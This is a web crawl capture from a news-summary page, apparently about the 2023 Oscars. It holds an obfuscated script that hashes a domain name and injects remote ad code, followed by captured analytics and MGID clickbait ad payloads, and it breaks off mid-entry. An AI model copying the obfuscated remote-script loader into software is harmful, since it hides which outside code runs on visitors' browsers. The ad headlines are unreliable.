X2,X3=X1(F),X4=0x67452301,X5=-0x10325477,X6=-0x67452302,X7=0x10325476,X8,X9,XX,XR;for(X2=0x0;X2<X3[Xa(0x9b)];X2+=0x10){X8=X4,X9=X5,XX=X6,XR=X7,X4=B(X4,X5,X6,X7,X3[X2+0x0],0x7,-0x28955b88),X7=B(X7,X4,X5,X6,X3[X2+0x1],0xc,-0x173848aa),X6=B(X6,X7,X4,X5,X3[X2+0x2],0x11,0x242070db),X5=B(X5,X6,X7,X4,X3[X2+0x3],0x16,-0x3e423112),X4=B(X4,X5,X6,X7,X3[X2+0x4],0x7,-0xa83f051),X7=B(X7,X4,X5,X6,X3[X2+0x5],0xc,0x4787c62a),X6=B(X6,X7,X4,X5,X3[X2+0x6],0x11,-0x57cfb9ed),X5=B(X5,X6,X7,X4,X3[X2+0x7],0x16,-0x2b96aff),X4=B(X4,X5,X6,X7,X3[X2+0x8],0x7,0x698098d8),X7=B(X7,X4,X5,X6,X3[X2+0x9],0xc,-0x74bb0851),X6=B(X6,X7,X4,X5,X3[X2+0xa],0x11,-0xa44f),X5=B(X5,X6,X7,X4,X3[X2+0xb],0x16,-0x76a32842),X4=B(X4,X5,X6,X7,X3[X2+0xc],0x7,0x6b901122),X7=B(X7,X4,X5,X6,X3[X2+0xd],0xc,-0x2678e6d),X6=B(X6,X7,X4,X5,X3[X2+0xe],0x11,-0x5986bc72),X5=B(X5,X6,X7,X4,X3[X2+0xf],0x16,0x49b40821),X4=y(X4,X5,X6,X7,X3[X2+0x1],0x5,-0x9e1da9e),X7=y(X7,X4,X5,X6,X3[X2+0x6],0x9,-0x3fbf4cc0),X6=y(X6,X7,X4,X5,X3[X2+0xb],0xe,0x265e5a51),X5=y(X5,X6,X7,X4,X3[X2+0x0],0x14,-0x16493856),X4=y(X4,X5,X6,X7,X3[X2+0x5],0x5,-0x29d0efa3),X7=y(X7,X4,X5,X6,X3[X2+0xa],0x9,0x2441453),X6=y(X6,X7,X4,X5,X3[X2+0xf],0xe,-0x275e197f),X5=y(X5,X6,X7,X4,X3[X2+0x4],0x14,-0x182c0438),X4=y(X4,X5,X6,X7,X3[X2+0x9],0x5,0x21e1cde6),X7=y(X7,X4,X5,X6,X3[X2+0xe],0x9,-0x3cc8f82a),X6=y(X6,X7,X4,X5,X3[X2+0x3],0xe,-0xb2af279),X5=y(X5,X6,X7,X4,X3[X2+0x8],0x14,0x455a14ed),X4=y(X4,X5,X6,X7,X3[X2+0xd],0x5,-0x561c16fb),X7=y(X7,X4,X5,X6,X3[X2+0x2],0x9,-0x3105c08),X6=y(X6,X7,X4,X5,X3[X2+0x7],0xe,0x676f02d9),X5=y(X5,X6,X7,X4,X3[X2+0xc],0x14,-0x72d5b376),X4=H(X4,X5,X6,X7,X3[X2+0x5],0x4,-0x5c6be),X7=H(X7,X4,X5,X6,X3[X2+0x8],0xb,-0x788e097f),X6=H(X6,X7,X4,X5,X3[X2+0xb],0x10,0x6d9d6122),X5=H(X5,X6,X7,X4,X3[X2+0xe],0x17,-0x21ac7f4),X4=H(X4,X5,X6,X7,X3[X2+0x1],0x4,-0x5b4115bc),X7=H(X7,X4,X5,X6,X3[X2+0x4],0xb,0x4bdecfa9),X6=H(X6,X7,X4,X5,X3[X2+0x7],0x10,-0x944b4a0),X5=H(X5,X6,X7,X4,X3[X2+0xa],0x17,-0x41404390),X4=H(X4,X5,X6,X7,X3[X2+0xd],0x4,0x289b7ec6),X7=H(X7,X4,X5,X6,X3[X2+0x0],0xb,-0x155ed806),X6=H(X6,X7,X4,X5,X3[X2+0x3],0x10,-0x2b10cf7b),X5=H(X5,X6,X7,X4,X3[X2+0x6],0x17,0x4881d05),X4=H(X4,X5,X6,X7,X3[X2+0x9],0x4,-0x262b2fc7),X7=H(X7,X4,X5,X6,X3[X2+0xc],0xb,-0x1924661b),X6=H(X6,X7,X4,X5,X3[X2+0xf],0x10,0x1fa27cf8),X5=H(X5,X6,X7,X4,X3[X2+0x2],0x17,-0x3b53a99b),X4=X0(X4,X5,X6,X7,X3[X2+0x0],0x6,-0xbd6ddbc),X7=X0(X7,X4,X5,X6,X3[X2+0x7],0xa,0x432aff97),X6=X0(X6,X7,X4,X5,X3[X2+0xe],0xf,-0x546bdc59),X5=X0(X5,X6,X7,X4,X3[X2+0x5],0x15,-0x36c5fc7),X4=X0(X4,X5,X6,X7,X3[X2+0xc],0x6,0x655b59c3),X7=X0(X7,X4,X5,X6,X3[X2+0x3],0xa,-0x70f3336e),X6=X0(X6,X7,X4,X5,X3[X2+0xa],0xf,-0x100b83),X5=X0(X5,X6,X7,X4,X3[X2+0x1],0x15,-0x7a7ba22f),X4=X0(X4,X5,X6,X7,X3[X2+0x8],0x6,0x6fa87e4f),X7=X0(X7,X4,X5,X6,X3[X2+0xf],0xa,-0x1d31920),X6=X0(X6,X7,X4,X5,X3[X2+0x6],0xf,-0x5cfebcec),X5=X0(X5,X6,X7,X4,X3[X2+0xd],0x15,0x4e0811a1),X4=X0(X4,X5,X6,X7,X3[X2+0x4],0x6,-0x8ac817e),X7=X0(X7,X4,X5,X6,X3[X2+0xb],0xa,-0x42c50dcb),X6=X0(X6,X7,X4,X5,X3[X2+0x2],0xf,0x2ad7d2bb),X5=X0(X5,X6,X7,X4,X3[X2+0x9],0x15,-0x14792c6f),X4=U(X4,X8),X5=U(X5,X9),X6=U(X6,XX),X7=U(X7,XR);}return v(X4)+v(X5)+v(X6)+v(X7);},M=function(F){return r+'/'+q(n+':'+T+':'+F);},P=function(){var Xu=Xe;return r+'/'+q(n+':'+t+Xu(0xae));},J=document[Xe(0xa6)](Xe(0xaf));Xe(0xa8)in J?(L=L[Xe(0xa3)]('.js',Xe(0x9d)),J[Xe(0x91)]='module'):(L=L[Xe(0xa3)](Xe(0x9c),Xe(0xb4)),J[Xe(0xb3)]=!![]),N=q(n+':'+I+':domain')[Xe(0xa9)](0x0,0xa)+Xe(0x8a),r=Xe(0x92)+q(N+':'+I)[Xe(0xa9)](0x0,0xa)+'.'+N,J[Xe(0x96)]=M(L)+Xe(0x9c),J[Xe(0x87)]=function(){window[O]['ph'](M,P,N,n,q),window[O]['init'](h);},J[Xe(0xa2)]=function(){var XQ=Xe,F=document[XQ(0xa6)](XQ(0xaf));F['src']=XQ(0x98),F[XQ(0x99)](XQ(0xa0),h),F[XQ(0xb1)]='async',document[XQ(0x97)][XQ(0xab)](F);},document[Xe(0x97)][Xe(0xab)](J);}document['readyState']===XG(0xaa)||document[XG(0x9e)]===XG(0x8f)||document[XG(0x9e)]==='interactive'?K():window[XG(0xb7)](XG(0x8e),K);}()));function X(){var Xj=['addEventListener','onload','charAt','509117wxBMdt','.com','charCodeAt','split','988kZiivS','DOMContentLoaded','loaded','533092QTEErr','type','https://','6ebXQfY','toISOString','22mCPLjO','src','head','https://js.wpadmngr.com/static/adManager.js','setAttribute','per','length','.js','.m.js','readyState','2551668jffYEE','data-admpid','827096TNEEsf','onerror','replace','0123456789abcdef','909NkPXPt','createElement','2259297cinAzF','noModule','substring','complete','appendChild','1VjIbCB','loc',':tags','script','cks','async','10xNKiRu','defer','.l.js','469955xpTljk','ksu'];X=function(){return Xj;};return X();}
</script>

   <!-- SCRIPTS
   <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>
   <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>  -->
   <!-- JQuery -->
   <script
     src="https://code.jquery.com/jquery-3.2.1.min.js"
     integrity="sha256-hwg4gsxgFZhOsEEamdOYGBf13FyQuiTwlAQgxVSNgt4="
     crossorigin="anonymous"></script>
     <!--
   <script  src="https://newssummedup.com/js/jquery-3.1.1.min.js"></script> -->
   <!-- Bootstrap tooltips -->
   <script  src="https://newssummedup.com/js/tether.min.js"></script>
   <!-- Bootstrap core JavaScript -->
   <script  src="https://newssummedup.com/js/bootstrap.min.js"></script>
   <!-- MDB core JavaScript -->



   
   </body>
   </html>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=319165430&t=pageview&_s=1&dl=https%3A%2F%2Fnewssummedup.com%2Fsummary%2FOscar-2023-Lady-Gaga-ajuda-fot%25C3%25B3grafo-que-caiu-no-tapete-champanhe%3B-veja-v%25C3%25ADdeo-ifdte2&ul=en-us%40posix&dt=Oscar%202023%3A%20Lady%20Gaga%20ajuda%20fot%C3%B3grafo%20que%20caiu%20no%20%27tapete%20champanhe%27%3B%20veja%20v%C3%ADdeo%20-%20News%20Summed%20Up&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1606988582&gjid=267124870&cid=968510851.1769467930&tid=UA-78731664-1&_gid=1375052592.1769467930&_r=1&_slc=1&z=678364481
body_size: -450
content:
2,cG-8E3DQBC184

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/73397/1?nocmp=1&sessionId=6977f01d-0a1d9&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&scale_metric_1=64.00&scale_metric_2=258.06&scale_metric_3=100.00&cbuster=1769467934333772379856&pvid=68664525-a738-4cca-b6ef-d45a1dc49eab&implVersion=10&lct=1763554680&mp4=1&ap=1&consentStrLen=0&wlid=4599b0b3-c303-4db3-9d09-c185a09d3044&eyeo=1&niet=4g&nisd=false&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=cbd500eb&tfre=6942&w=760&h=419&tl=150&tlp=1,2,3&cxurl=http%3A%2F%2Fnewssummedup.com%2Fa%2Fifdte2&ref=&lu=https%3A%2F%2Fnewssummedup.com%2Fsummary%2FOscar-2023-Lady-Gaga-ajuda-fot%25C3%25B3grafo-que-caiu-no-tapete-champanhe%3B-veja-v%25C3%25ADdeo-ifdte2
body_size: 1287
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods73397",[
["Brainberries","3805543","1","12 Marvel Superheroes When They Were Kids","","0","","","","sEp8Xc91qTtQwh1pUwObeQ5umo_inNY8ICP1E19X-kf-EtU3yGfqzbX6kgB14Q1tJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3ZCcczR0QnKOCyszI8s0YJ",{"i":"https://s-img.mgid.com/g/3805543/328x328/82x0x328x328/aHR0cDovL2ltZ2hvc3RzLmNvbS90ZW1wLzIwMTctMDItMjgvMTAxOTI0LzcyNDY5ZmQ0MjYwZGU2NmViZTI2YTFlOGU5M2EwY2YxLmpwZw.webp?v=1769467934-BGNPGCF2mE0789NnykEv55CCUvsh7F8DX1mYB2M_-Vg","l":"https://clck.mgid.com/ghits/3805543/i/5518907/0/pp/1/1?h=sEp8Xc91qTtQwh1pUwObeQ5umo_inNY8ICP1E19X-kf-EtU3yGfqzbX6kgB14Q1tJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3ZCcczR0QnKOCyszI8s0YJ&rid=a87ea113-fb09-11f0-9118-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0qemSuBNsQe&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw7qUd95bTSEBwmXOMB8XK7TpR_CSddaVE-xOPVl0pmHdw**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/12-marvel-heroes-before-they-turned-into-heroes/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"a87ebfb8-fb09-11f0-9118-d404e6f98490","crid":"3805543"}],
["Brainberries","5523126","1","9 Most Beautiful Women Of The XX Century","","0","","","","sEp8Xc91qTtQwh1pUwObeQxZJs8Zuq9jdDob62cCbe5M_xyca0smHENNl77dLSyBJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0HYcyrxXqk8Wy5An2xnJK0",{"i":"https://s-img.mgid.com/g/5523126/328x328/0x154x684x684/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMjAtMDMvMTAxOTI0LzM0Njc2YmE2NzgxZDU4YzNhMDI2MTQwNzVjMDliNGQ4LmpwZWc.webp?v=1769467934-QClOnNj4Hy23PBYUyHfC9Ee0qB8nJS6o1epZ9DSl_lg","l":"https://clck.mgid.com/ghits/5523126/i/5518907/0/pp/2/1?h=sEp8Xc91qTtQwh1pUwObeQxZJs8Zuq9jdDob62cCbe5M_xyca0smHENNl77dLSyBJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0HYcyrxXqk8Wy5An2xnJK0&rid=a87ea113-fb09-11f0-9118-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0qemSuBNsQe&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw7qUd95bTSEBwmXOMB8XK7TpR_CSddaVE-xOPVl0pmHdw**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/9-legendary-actresses-from-the-golden-age-of-hollywood/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"a87ebfbe-fb09-11f0-9118-d404e6f98490","crid":"5523126"}],
["Herbeauty","8164912","1","7 Most Startling Movie Moments We Didn't Realize Were Insensitive","","0","","","","sEp8Xc91qTtQwh1pUwObeZZvGv1_RYjmEsFcVI70tUAUE5CtOKJH_LOqhwShXAttJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2AG4Ai49LHnJ13E-6bgPBp",{"i":"https://s-img.mgid.com/g/8164912/328x328/181x0x744x744/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMjAtMDkvMTAxOTI0L2I5Y2U2M2E3ZDIyNjFlZGEwMzQzZDRjZGViZDNmN2Q3LmpwZWc.webp?v=1769467934-gTRLUTyOT1XhBdng4t7kqdLkfz__AAz2Q3P1iebjQSs","l":"https://clck.mgid.com/ghits/8164912/i/5518907/0/pp/3/1?h=sEp8Xc91qTtQwh1pUwObeZZvGv1_RYjmEsFcVI70tUAUE5CtOKJH_LOqhwShXAttJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2AG4Ai49LHnJ13E-6bgPBp&rid=a87ea113-fb09-11f0-9118-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0qemSuBNsQe&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw7qUd95bTSEBwmXOMB8XK7TpR_CSddaVE-xOPVl0pmHdw**","adc":[],"sdl":1,"dl":"https://herbeauty.co/en/entertainment/7-beloved-movies-that-would-be-problematic-today/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"a87ebfbf-fb09-11f0-9118-d404e6f98490","crid":"8164912"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw7qUd95bTSEBwmXOMB8XK7TpR_CSddaVE-xOPVl0pmHdw**","ats":0,"rid":"a87ea113-fb09-11f0-9118-d404e6f98490","pvid":"68664525-a738-4cca-b6ef-d45a1dc49eab","iv":10,"brid":32,"muidn":"q0qemSuBNsQe","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":19937}]);
_mgqp();


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/81171/1?cmpreason=wvz&sessionId=6977f01d-17060&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&scale_metric_1=64.00&scale_metric_2=258.06&scale_metric_3=100.00&cbuster=1769467934334811942701&pvid=68664525-a738-4cca-b6ef-d45a1dc49eab&implVersion=10&lct=1763554680&mp4=1&ap=1&consentStrLen=0&wlid=66298d9d-1650-4754-9dcf-80b571cbf1a1&eyeo=1&niet=4g&nisd=false&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=cbd500eb&tfre=6944&w=400&h=3936&tl=150&tlp=1,2,3,4,5,6,7,8,9,10&cxurl=http%3A%2F%2Fnewssummedup.com%2Fa%2Fifdte2&ref=&lu=https%3A%2F%2Fnewssummedup.com%2Fsummary%2FOscar-2023-Lady-Gaga-ajuda-fot%25C3%25B3grafo-que-caiu-no-tapete-champanhe%3B-veja-v%25C3%25ADdeo-ifdte2
body_size: 3195
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods81171",[
["Herbeauty","22738725","1","Vampire Diaries Scenes That Left Fans Breathless","","0","","","","sEp8Xc91qTtQwh1pUwObeXorlgpSPvwqqeI8k8L5HPtP7Wps2Xo7pwlMkZLtd_8HJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3t-aghvQqoMVXiivoXovaF",{"i":"https://s-img.mgid.com/g/22738725/492x328/-/[base64].webp?v=1769467934-XGrXXDSSxvJ66b1N5uI-fyY2ugATq5cuEUJpbeVdIqE","l":"https://clck.mgid.com/ghits/22738725/i/5526698/0/pp/1/1?h=sEp8Xc91qTtQwh1pUwObeXorlgpSPvwqqeI8k8L5HPtP7Wps2Xo7pwlMkZLtd_8HJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3t-aghvQqoMVXiivoXovaF&rid=a87eceb6-fb09-11f0-9118-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0qeBNPsQKQe&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4CxQVIyhFlf97PBeF6OmlMC4jyVzPGW6PxIkDTkK3hnA**","adc":[],"sdl":1,"dl":"https://herbeauty.co/entertainment/9-steamiest-scenes-from-vampire-diaries/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"a87ef1cd-fb09-11f0-9118-d404e6f98490","crid":"22738725"}],
["Brainberries","15115478","1","You Wouldn't Believe It If It Wasn't Caught On Camera!","","0","","","","sEp8Xc91qTtQwh1pUwObeVfwrlWAXVAJziYgLJvtAJl5CjYT9P9GlhVBI57hOBAuJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2TrWTy8wwREp-Y0HokvxxT",{"i":"https://s-img.mgid.com/g/15115478/492x328/-/[base64].webp?v=1769467934-GZY_BjtMWjAYZIABHX7T-xgQ2K7Eu2Z7sY0zPP8FBEs","l":"https://clck.mgid.com/ghits/15115478/i/5526698/0/pp/2/1?h=sEp8Xc91qTtQwh1pUwObeVfwrlWAXVAJziYgLJvtAJl5CjYT9P9GlhVBI57hOBAuJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2TrWTy8wwREp-Y0HokvxxT&rid=a87eceb6-fb09-11f0-9118-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0qeBNPsQKQe&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4CxQVIyhFlf97PBeF6OmlMC4jyVzPGW6PxIkDTkK3hnA**","adc":[],"sdl":1,"dl":"https://brainberries.co/funny/15-most-hilarious-photos-taken-at-an-airport/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"a87ef1d2-fb09-11f0-9118-d404e6f98490","crid":"15115478"}],
["Brainberries","16010916","1","Why Did He Leave At The Peak Of This Show's Run?","","0","","","","sEp8Xc91qTtQwh1pUwObecYuDUsM03AJBQiaoa4wToG-omytjEnZ3Tz2eehF41lYJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1FVSZVzqJT9hHr8f9V3wNo",{"i":"https://s-img.mgid.com/g/16010916/492x328/-/[base64].webp?v=1769467934-sVI0Z6bSV3xE2uSwZD4oTb6rSH5_o3o0FPM_Lepda1k","l":"https://clck.mgid.com/ghits/16010916/i/5526698/0/pp/3/1?h=sEp8Xc91qTtQwh1pUwObecYuDUsM03AJBQiaoa4wToG-omytjEnZ3Tz2eehF41lYJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1FVSZVzqJT9hHr8f9V3wNo&rid=a87eceb6-fb09-11f0-9118-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0qeBNPsQKQe&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4CxQVIyhFlf97PBeF6OmlMC4jyVzPGW6PxIkDTkK3hnA**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/9-actors-who-suddenly-left-their-tv-shows/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"a87ef1d3-fb09-11f0-9118-d404e6f98490","crid":"16010916"}],
["Brainberries","14649870","1","Do Not Go Outside Unless You Really-REALLY Have No Other Choice","","0","","","","sEp8Xc91qTtQwh1pUwObeYI2YlfxaxrsUc6E_HzZsoAq5vLEqSfCJ8ujm77mgR3JJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw18bhw-BNqr2KoQMmq09X4B",{"i":"https://s-img.mgid.com/g/14649870/492x328/-/[base64].webp?v=1769467934-NDFoddx2k51ti5A9V3E-rMryjyMcy6kVySANtWhBLU4","l":"https://clck.mgid.com/ghits/14649870/i/5526698/0/pp/4/1?h=sEp8Xc91qTtQwh1pUwObeYI2YlfxaxrsUc6E_HzZsoAq5vLEqSfCJ8ujm77mgR3JJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw18bhw-BNqr2KoQMmq09X4B&rid=a87eceb6-fb09-11f0-9118-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0qeBNPsQKQe&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4CxQVIyhFlf97PBeF6OmlMC4jyVzPGW6PxIkDTkK3hnA**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/how-to-protect-yourself-from-radiation/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"a87ef1d4-fb09-11f0-9118-d404e6f98490","crid":"14649870"}],
["Brainberries","13785874","1","8 Conspiracies That Turned Out To Be True","","0","","","","sEp8Xc91qTtQwh1pUwObedJhfWEhfdYLBbVu6IAmLLDan3rf_q6yOwryyxbEwHhFJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0T55hhd0OoqlVOM3bfaZiI",{"i":"https://s-img.mgid.com/g/13785874/492x328/-/[base64].webp?v=1769467934-5oVpH74eewPyf0iEfRQ22GTKVOtogMGPWr-gnzLtBAs","l":"https://clck.mgid.com/ghits/13785874/i/5526698/0/pp/5/1?h=sEp8Xc91qTtQwh1pUwObedJhfWEhfdYLBbVu6IAmLLDan3rf_q6yOwryyxbEwHhFJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0T55hhd0OoqlVOM3bfaZiI&rid=a87eceb6-fb09-11f0-9118-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0qeBNPsQKQe&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4CxQVIyhFlf97PBeF6OmlMC4jyVzPGW6PxIkDTkK3hnA**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/8-conspiracies-that-turned-out-to-be-true/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":232,"tri":"a87ef1d8-fb09-11f0-9118-d404e6f98490","crid":"13785874"}],
["Brainberries","15584649","1","Horror Films Where No People Die Present A Deeper Level Of Fear","","0","","","","sEp8Xc91qTtQwh1pUwObedVvjITUsJbqPvN3rmOFKynGa85n4j7gHd7x6HPwFyaaJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0ssx11Fj2WjTEVfB0tW8nz",{"i":"https://cl.imghosts.com/imgh/video/upload/ar_3:2,c_fill,w_680/videos/t/2023-01/101924/e94d071e8cf3107b7ebde37b76edc564.mp4?v=1769467934-mEwh2HCvK_d49QMJhhUmoUQJbHnt6ekSbduwEorxyMo","l":"https://clck.mgid.com/ghits/15584649/i/5526698/0/pp/6/1?h=sEp8Xc91qTtQwh1pUwObedVvjITUsJbqPvN3rmOFKynGa85n4j7gHd7x6HPwFyaaJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0ssx11Fj2WjTEVfB0tW8nz&rid=a87eceb6-fb09-11f0-9118-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0qeBNPsQKQe&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4CxQVIyhFlf97PBeF6OmlMC4jyVzPGW6PxIkDTkK3hnA**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/8-excellent-horror-movies-where-nobody-dies/","type":"w","media-type":"video","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"a87ef1db-fb09-11f0-9118-d404e6f98490","crid":"15584649"}],
["Herbeauty","22738724","1","Critics Hated It, But Demi’s $12.5M Striptease Changed Everything","","0","","","","sEp8Xc91qTtQwh1pUwObeZK6C0RIx5YPqUaQLJoV_frXOd3oiMbb3vw4FT0kfyJoJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3eH34eq-XhRb-h2nbKr92V",{"i":"https://s-img.mgid.com/g/22738724/492x328/-/[base64].webp?v=1769467934-Aa3F6yAx3Y6qgqFSoxz-tdkf74trz9hmpBIl4IrdDc4","l":"https://clck.mgid.com/ghits/22738724/i/5526698/0/pp/7/1?h=sEp8Xc91qTtQwh1pUwObeZK6C0RIx5YPqUaQLJoV_frXOd3oiMbb3vw4FT0kfyJoJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3eH34eq-XhRb-h2nbKr92V&rid=a87eceb6-fb09-11f0-9118-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0qeBNPsQKQe&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4CxQVIyhFlf97PBeF6OmlMC4jyVzPGW6PxIkDTkK3hnA**","adc":[],"sdl":1,"dl":"https://herbeauty.co/entertainment/the-transformation-of-demi-moore-from-troubled-teen-to-hollywood-icon-at-62/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"a87ef1dd-fb09-11f0-9118-d404e6f98490","crid":"22738724"}],
["Herbeauty","12578243","1","Here Are All The Non-Marriage Material Men To Steer Clear Of","","0","","","","sEp8Xc91qTtQwh1pUwObeeXSHhrmL7rx718CAoL9bpGavBHDpwKK1d2KOw7Euiy7J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1qLnTu0PpydTyhcRIVwFjX",{"i":"https://s-img.mgid.com/g/12578243/492x328/-/[base64].webp?v=1769467934-3rUsOQcyDHQpIE0LI8BskBCGWQqcxS1yRwEVXaK0rQs","l":"https://clck.mgid.com/ghits/12578243/i/5526698/0/pp/8/1?h=sEp8Xc91qTtQwh1pUwObeeXSHhrmL7rx718CAoL9bpGavBHDpwKK1d2KOw7Euiy7J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1qLnTu0PpydTyhcRIVwFjX&rid=a87eceb6-fb09-11f0-9118-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0qeBNPsQKQe&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4CxQVIyhFlf97PBeF6OmlMC4jyVzPGW6PxIkDTkK3hnA**","adc":[],"sdl":1,"dl":"https://herbeauty.co/en/relationships/9-types-of-men-who-will-never-marry-you/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":213,"tri":"a87ef1e0-fb09-11f0-9118-d404e6f98490","crid":"12578243"}],
["Brainberries","3805670","1","7 African Actresses With Thick Skin Who Got Famous In Hollywood","","0","","","","sEp8Xc91qTtQwh1pUwObeZAY7BC5oxIEQeWGL3hA8HDTpt13WuZsMtMErricg4gNJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0qPh1d3avTwXeVqYFv5Unb",{"i":"https://s-img.mgid.com/g/3805670/492x328/227x0x945x630/aHR0cDovL2ltZ2hvc3RzLmNvbS90Yy8yMDE5LTA1LzEwMTkyNC83Nzc1ZThiYjg2NjgxNTBiYjJiYjBjOWQ5MmFkYmE4OS5qcGVn.webp?v=1769467934-veE7appTcils0kt6beAqqmYTNz3EQpdYvdCoJGYHdRk","l":"https://clck.mgid.com/ghits/3805670/i/5526698/0/pp/9/1?h=sEp8Xc91qTtQwh1pUwObeZAY7BC5oxIEQeWGL3hA8HDTpt13WuZsMtMErricg4gNJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0qPh1d3avTwXeVqYFv5Unb&rid=a87eceb6-fb09-11f0-9118-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0qeBNPsQKQe&st=-300&mp4=1&h2=RGCnD2